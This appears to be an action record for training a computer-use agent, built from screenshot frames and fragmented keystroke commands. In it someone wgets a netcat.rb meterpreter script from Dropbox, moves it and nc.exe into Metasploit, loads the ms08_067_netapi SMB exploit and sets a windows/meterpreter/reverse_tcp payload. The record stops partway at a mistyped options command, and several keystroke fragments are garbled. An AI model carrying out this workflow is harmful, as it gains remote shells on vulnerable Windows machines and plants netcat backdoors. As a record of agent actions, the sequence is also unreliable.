
Download netcat.rb from the Dropbox link onto the Desktop with wget
type("wget https://www.dropbox.com/s/ibhuhj8yh2lz9bp/netcat.rb")

key("Return")
type("m")

Move netcat.rb into /opt/metasploit/msf3/scripts/meterpreter/
type("v netcat.rb")

type("/opt/")

type("metasploit/")

type("msf3/")

type("scripts/")

type("meterpreter/netcat.rb")
type("ls")

Move nc.exe off the Desktop into the /opt/metasploit folders
type("mv nc")

type(".exe /")

type("opt/meter")

Load the exploit/windows/smb/ms08_067_netapi module
type("set ex")

type("payload")

type("windows")

type("exploit")

type("windows/")

type("smb/m")

type("s08_067_netapi")

Set the windows/meterpreter/reverse_tcp payload and list the module options
type("set payload windows/m")

type("eterpreter")

type("/reverse_tcp")

type("show otp")
